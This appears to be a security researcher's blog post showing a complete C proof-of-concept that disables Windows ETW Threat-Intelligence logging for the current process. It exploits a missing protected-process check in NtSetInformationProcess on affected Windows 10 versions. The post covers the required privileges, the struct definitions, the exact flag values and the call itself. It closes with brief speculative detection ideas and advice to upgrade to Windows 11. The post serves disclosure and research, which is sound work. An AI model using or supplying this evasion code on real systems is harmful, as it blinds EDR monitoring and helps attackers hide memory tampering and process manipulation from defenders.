ETW-ByeBye: Disabling ETW-TI Without PPL
Back in October of 2023, RiskInsight published a blog post that caught my attention. The post explained A universal EDR bypass built in Windows 10, detailing a “bug” that allows a user to disable logging of certain ETW-TI events for a given process from user mode without the expected PPL requirement.
As RiskInsight already explained this in detail, I will not be explaining background on how ETW-TI works under the hood. I will simply be building upon their blog post, with the aim of showing how I went from their post to a functional POC.
Contents
Exploitation Requirements
In order to exploit this bug, you require either SeDebug or SeTcb privileges to be enabled, and be on one of the following vulnerable Windows versions:
| Win10 1507 -> 1703 | Win10 1709 -> 1803 | Win10 1809 -> 22H2 | Win11 21H2 -> 22H2 | |
|---|---|---|---|---|
| Read virtual memory operation | N/A | Vulnerable | Vulnerable | Patched |
| Write virtual memory operation | N/A | Vulnerable | Vulnerable | Patched |
| Process suspension / resuming operations | N/A | N/A | Vulnerable | Patched |
| Thread suspension / resuming operations | N/A | N/A | Vulnerable | Patched |
Thanks to RiskInsight for this table: Source
The Bug
As ETW-TI can raise a large number of events, it is enabled on a per-process basis. To do so, you make a call to NtSetInformationProcess, specifying either ProcessEnableReadWriteVmLogging or ProcessEnableLogging as the ProcessInformationClass.
The intention is that alongside the permissions mentioned prior, in order to disable ETW-TI event logging, the process should be a protected process PROTECTED_ANTIMALWARE_LIGHT, and thus signed by Microsoft. However, this check is missing on the aforementioned windows versions, and so only the token permission checks are in place. Again, RiskInsight went into a lot of detail about this, and so if you want to find out more, feel free to give their post a read.
Taking a look at a cleaned up binary ninja decompilation, we see the token permissions checks (and can confirm that there are no PPL checks in place):

Building A POC
The first step to building a functional proof-of-concept was figuring out the related structures/enum definitions. Thanks to various public resources, namely ntdoc.m417z.com and jsecurity101.medium.com/uncovering-windows-events learning about the required structures and enums was easy.
Regarding the PROCESS_INFO_CLASS enum, I referenced ntdoc.m417z.com/processinfoclass, and to figure out what to pass as our ProcessInformation, I referenced ntdoc.m417z.com/process_readwritevm_logging_information and ntdoc.m417z.com/process_logging_information. This resulted in having the following definitions:
PROCESS_INFO_CLASS
typedef enum _PROCESSINFOCLASS
{
// [SNIPPED FOR BREVITY]
ProcessEnableReadWriteVmLogging = 0x57, // qs: PROCESS_READWRITEVM_LOGGING_INFORMATION
// [SNIPPED FOR BREVITY]
ProcessEnableLogging = 0x60, // qs: PROCESS_LOGGING_INFORMATION
} PROCESSINFOCLASS;
PROCESS_READWRITEVM_LOGGING_INFORMATION
typedef struct _PROCESS_READWRITEVM_LOGGING_INFORMATION
{
UCHAR Flags;
UCHAR EnableReadVmLogging;
UCHAR EnableWriteVmLogging;
UCHAR Unused = 6;
} PROCESS_READWRITEVM_LOGGING_INFORMATION, *PPROCESS_READWRITEVM_LOGGING_INFORMATION;
PROCESS_LOGGING_INFORMATION
typedef struct _PROCESS_LOGGING_INFORMATION
{
ULONG Flags;
ULONG EnableReadVmLogging;
ULONG EnableWriteVmLogging;
ULONG EnableProcessSuspendResumeLogging;
ULONG EnableThreadSuspendResumeLogging;
//ULONG EnableLocalExecProtectVmLogging; // New in Win11
//ULONG EnableRemoteExecProtectVmLogging; // New in Win11
ULONG Reserved = 26;
} PROCESS_LOGGING_INFORMATION, * PPROCESS_LOGGING_INFORMATION;
With all this ready, I just had to figure out what values to set, I’ll save you the trouble and just let you know that Flags should be set to 0xf in all cases.
From there, just make a simple call to NtSetInformationProcess as follows, there’s nothing more to it :)
int main(int argc, char** argv, char** envp)
{
HMODULE Ntdll = GetModuleHandleA("ntdll.dll");
typeNtSetInformationProcess NtSetInformationProcess = (typeNtSetInformationProcess)GetProcAddress(Ntdll, "NtSetInformationProcess");
// Prepare for NtSetInformationProcess
PROCESS_LOGGING_INFORMATION ProcessLoggingInformation = { 0 };
ProcessLoggingInformation.Flags = (ULONG)0xf;
ProcessLoggingInformation.EnableReadVmLogging = 1;
ProcessLoggingInformation.EnableWriteVmLogging = 1;
ProcessLoggingInformation.EnableProcessSuspendResumeLogging = 1;
ProcessLoggingInformation.EnableThreadSuspendResumeLogging = 1;
ProcessLoggingInformation.Reserved = 26;
NTSTATUS Status = NtSetInformationProcess(
(HANDLE)-1,
(ULONG)ProcessEnableLogging,
&ProcessLoggingInformation,
sizeof(_PROCESS_LOGGING_INFORMATION));
if (NT_SUCCESS(Status))
{
printf("[+] Successfully disabled the following ETW-Ti events\n"
" - ReadVmLogging\n"
" - WriteVmLogging\n"
" - ProcessSuspendResumeLogging\n"
" - ThreadSuspendResumeLogging\n");
}
else
{
printf("[!] Error, status 0x%08X\n", Status);
}
return 0;
}
Potential Detections / Preventions
Important to note that regarding how practical these are, they are purely speculation on my part.
- Hooking NtSetInformationProcess in user mode
- This can very likely be bypassed albeit still a line of defense.
- Walking the
KPROCESSlist and checking if ETW-TI has been disabled for a non-expected process- Not sure how viable this is due to potentially having to set a spinlock on the list, but would be a very powerful integrity check if doable.
- Lack of ETW-TI telemetry
- Checking if a process is raising no events of a common event type e.g.
ReadVmLogging. (Credit to @bakki)
- Checking if a process is raising no events of a common event type e.g.
- Update to Windows 11
- As this bug no longer exists on Windows 11, if migration is possible I will always recommend this over alternatives.
References
- A universal EDR bypass built in Windows 10 - RiskInsight’s blog post of which inspired me to build this POC.
- SealighterTI - A tool to test the Thread-Intelligence ETW Provider.
- Tweet - First Seen Usage?
- NtDoc - Handy reference for Windows NT.